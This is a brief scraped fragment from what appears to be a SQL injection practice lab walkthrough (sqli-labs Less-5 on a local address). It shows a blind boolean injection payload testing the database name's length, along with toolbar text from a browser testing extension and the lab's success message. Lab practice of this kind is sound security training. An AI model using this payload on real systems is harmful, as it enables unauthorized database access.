 http://192.168.0.105/vulnlab/sqli/Less-5/index.php
?id=1' and length(database())=8--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........